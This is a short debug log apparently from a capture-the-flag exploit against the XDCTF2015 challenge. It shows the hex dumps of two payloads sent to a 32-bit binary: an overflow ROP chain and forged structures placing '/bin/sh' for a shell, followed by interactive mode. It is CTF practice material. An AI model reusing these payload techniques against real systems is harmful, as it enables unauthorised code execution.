 [DEBUG] Received 0x17 bytes:
b'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x91 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000070 a0 83 04 08 19 86 04 08 00 00 00 00 40 a8 04 08 │····│····│····│@···│
00000080 64 00 00 00 1b 86 04 08 40 a8 04 08 58 84 04 08 │d···│····│@···│X···│
00000090 0a │·│
00000091
[DEBUG] Sent 0x65 bytes:
00000000 41 41 41 41 80 83 04 08 2c 25 00 00 19 86 04 08 │AAAA│····│,%··│····│
00000010 01 00 00 00 90 a8 04 08 07 00 00 00 1c a0 04 08 │····│····│····│····│
00000020 07 69 02 00 41 41 41 41 4c 00 00 00 00 00 00 00 │·i··│AAAA│L···│····│
00000030 00 00 00 00 12 00 00 00 41 41 41 41 41 41 41 41 │····│····│AAAA│AAAA│
00000040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
00000050 2f 62 69 6e 2f 73 68 00 41 41 41 41 41 41 41 41 │/bin│/sh·│AAAA│AAAA│
00000060 41 41 41 41 0a │AAAA│·│
00000065
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
b'/bin/sh'
/bin/sh[*] Got EOF while reading in interactive
三叶草小组Syclover